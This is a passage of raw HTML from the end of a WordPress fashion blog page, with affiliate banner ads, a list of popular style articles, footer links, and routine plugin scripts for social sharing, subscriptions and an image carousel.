		</section><section id="text-39" class="widget widget_text clearfix">			<div class="textwidget"><p><a id="1597628" href="https://www.lustrelife.com/it.php?udid=200&#038;stid=1271&#038;dlink=aHR0cHM6Ly93d3cucG50cmEuY29tL3QvMi01OTE2MTgtOTg1NzgtMTUzMTk0P3VybD1odHRwcyUzQSUyRiUyRnd3dy50cnVlcmVsaWdpb24uY29tJTJGJnNpZD0yMDA%3D" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/true_religion_300x250.jpeg?w=940&#038;ssl=1" alt="True Religion" border="0" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-32" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=2615&amp;dlink=aHR0cHM6Ly93d3cucG50cnMuY29tL3QvMi01MjUxNTUtOTg1NzgtMTczNTg3P3VybD1odHRwcyUzQSUyRiUyRnd3dy5zdW1tZXJzYWx0LmNvbSUyRiZzaWQ9MjAw" target="_new" rel="noopener"><img loading="lazy" src="https://i1.wp.com/lustrelife.com/promo_assets/summersalt.jpeg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" data-recalc-dims="1" /></a></p>
</div>
		</section>
<section id="wpp-2" class="widget popular-posts clearfix">
<div class="widget-heading clearfix"><h3><span>Popular Posts</span></h3></div>
<!-- WordPress Popular Posts v5.5.1 -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://lustrelife.com/news/archives/36871" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36871" class="wpp-post-title" target="_self">Haute Bag Edit: Editor Picks From TheRealReal</a>
 <span class="wpp-excerpt">TheRealReal is a trusted source for luxury design handb...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 15, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36917" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36917" class="wpp-post-title" target="_self">Mix’n’Match Seasonal Style: 8 Head to Toe Fall Looks</a>
 <span class="wpp-excerpt">Just like every voiceover currently making the rounds o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on October 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37146" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37146" class="wpp-post-title" target="_self">The Everyday: Versatile Looks by Tory Burch</a>
 <span class="wpp-excerpt">Tory Burch ready-to-wear is beautifully curated so that...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 31, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37106" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37106" class="wpp-post-title" target="_self">Get Your Ski On: Functional &#038; Stylish Gear</a>
 <span class="wpp-excerpt">Baby, it's cold outside, which means it's time to get o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36885" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36885" class="wpp-post-title" target="_self">Falling for Ralph: Luxe Outerwear by Ralph Lauren</a>
 <span class="wpp-excerpt">Keep cozy and warm this season with perfect fall pieces...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 22, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37220" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37220" class="wpp-post-title" target="_self">Midnight Style: What to Wear to Every Type of New Years You’re Celebrating</a>
 <span class="wpp-excerpt">While we are in the thick of the holiday party circuit...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on December 23, 2025</span></span>
</li>
</ul>

</section>
		</aside>
		
	
</div>

<!-- WordPress Hook -->
											
					<!-- CLOSE #page-wrap -->				
					</div>
				
				<!-- CLOSE .container -->
				</div>

			<!-- CLOSE #main-container -->
			</div>
			
						
						
						
			<footer>
<div class="container">
        <div class="nine columns footer-menu">
            <ul>
              <li><a href="http://lustrelife.com/intro.php">About Us</a></li>
		<li><a href="http://lustrelife.com/contact.php">Contacts</a></li>
		<li><a href="http://lustrelife.com/faq.php">FAQ</a></li>
		<li><a href="http://lustrelife.com/terms.php">Service Terms</a></li>
            </ul>
        </div>
        <div class="five columns social">
        <span></span>
        <!--
        <div class="five columns social">
        <span>关注:</span>
            <ul>
                <li><a href="http://weibo.com/u/2643617641" target="_blank">
                			<img src="//d1cvhrd31u0hg8.cloudfront.net/images/weibo.png" alt="媛品秀新浪微博" title="媛品秀新浪微博" /></a></li>
                <li><img src="//d1cvhrd31u0hg8.cloudfront.net/images/icons/ypx_weixin.png" alt="媛品秀微信" title="媛品秀微信"/></li>
            </ul>
        </div>
        -->
        </div>
        <div class="two columns back-to-top">
          <a href="#" class="scrollToTop">Go to top</a>
        </div>
        
    	<div style="clear:both;"></div>        
        <!-- copyright info -->
        <div class="copyright">
            Copyright © 2020 lustrelife.com, All rights reserved.
        </div>
        
</div>
</footer>
	
					

		<!-- CLOSE #container -->
		</div>
		
				
		<div id="sf-included" class="has-blog has-carousel "></div>
		
						
		
		<!--// WORDPRESS FOOTER HOOK //-->
					<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://lustrelife.com/news">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1873"><a href="/news" aria-current="page">What&#8217;s New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>

     
</ul>
				
				</div>
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = document.getElementsByTagName( 'select' );
		for ( i=0; i<dropdowns.length; i++ )
			if ( dropdowns[i].className.match( 'dropdown-menu' ) ) dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.jcarousel.min.js?ver=0.2.8' id='jcarousel-js'></script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='soliloquy-lite-style-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/soliloquy-lite/assets/css/soliloquy.css?ver=2.7.2' type='text/css' media='all' />
<!-- `jetpack-carousel-swiper-css` is included in the concatenated jetpack.css -->
<!-- `jetpack-carousel` is included in the concatenated jetpack.css -->
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.easing.1.3.js?ver=1.3' id='easing-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery-ui-1.9.2.custom.min.js?ver=1.9.2' id='jqueryUI-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.flexslider-min.js?ver=2.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fancybox.pack.js?ver=2.1.1' id='fancybox-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/view.min.js?auto' id='viewjs-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js/jquery.isotope.min.js?ver=5.7.14' id='isotope-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0' id='functions-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/soliloquy-lite/assets/js/min/soliloquy-min.js?ver=2.7.2' id='soliloquy-lite-script-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
